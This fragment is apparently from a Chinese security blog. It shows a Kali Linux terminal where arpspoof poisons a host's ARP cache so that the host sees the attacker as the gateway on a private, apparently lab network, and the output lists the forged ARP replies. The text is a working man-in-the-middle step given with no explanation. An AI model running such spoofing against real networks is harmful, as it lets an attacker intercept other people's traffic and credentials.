 root@kali:~# arpspoof -t 192.168.157.250  192.168.157.1  -i eth0
0:c:29:5:3b:83 0:c:29:9f:1:2a 0806 42: arp reply 192.168.157.1 is-at 0:c:29:5:3b
:83
0:c:29:5:3b:83 0:c:29:9f:1:2a 0806 42: arp reply 192.168.157.1 is-at 0:c:29:5:3b
:83
0:c:29:5:3b:83 0:c:29:9f:1:2a 0806 42: arp reply 192.168.157.1 is-at 0:c:29:5:3b
:83
0:c:29:5:3b:83 0:c:29:9f:1:2a 0806 42: arp reply 192.168.157.1 is-at 0:c:29:5:3b
:83
0:c:29:5:3b:83 0:c:29:9f:1:2a 0806 42: arp reply 192.168.157.1 is-at 0:c:29:5:3b
:83
0:c:29:5:3b:83 0:c:29:9f:1:2a 0806 42: arp reply 192.168.157.1 is-at 0:c:29:5:3b
:83
0:c:29:5:3b:83 0:c:29:9f:1:2a 0806 42: arp reply 192.168.157.1 is-at 0:c:29:5:3b
:83
ZAC安全